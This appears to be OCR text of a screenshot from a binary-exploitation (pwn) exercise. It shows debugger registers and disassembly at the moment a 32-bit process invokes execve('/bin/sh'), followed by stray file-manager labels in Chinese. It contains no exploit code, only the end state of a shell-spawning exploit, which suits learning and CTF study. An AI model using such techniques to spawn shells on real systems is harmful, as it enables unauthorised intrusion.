 [ REGISTERS ]
EAX  0xb
EBX  0x80484c0 ◂— 0x6e69622f /* '/bin/sh' */
ECX  0x0
EDX  0x0
EDI  0xf7fb4000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
ESI  0xf7fb4000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
*EBP  0x0
ESP  0xffffcd98 —▸ 0xffffcdc8 ◂— 0x0
*EIP  0xf7fd7fd5 (__kernel_vsyscall+5) ◂— syscall
[ DISASM ]
0xf7fd7fd0 <__kernel_vsyscall>       push   ecx
0xf7fd7fd1 <__kernel_vsyscall+1>     push   edx
0xf7fd7fd2 <__kernel_vsyscall+2>     push   ebp
0xf7fd7fd3 <__kernel_vsyscall+3>     mov    ebp, ecx
► 0xf7fd7fd5 <__kernel_vsyscall+5>     syscall  <SYS_execve>
path: 0x80484c0 ◂— '/bin/sh'
argv: 0x0
envp: 0x0
0xf7fd7fd7 <__kernel_vsyscall+7>     int    0x80
0xf7fd7fd9 <__kernel_vsyscall+9>     pop    ebp
0xf7fd7fda <__kernel_vsyscall+10>    pop    edx
0xf7fd7fdb <__kernel_vsyscall+11>    pop    ecx
0xf7fd7fdc <__kernel_vsyscall+12>    ret
文档
下载
音乐
回收站
网络
pwn
连接到服务器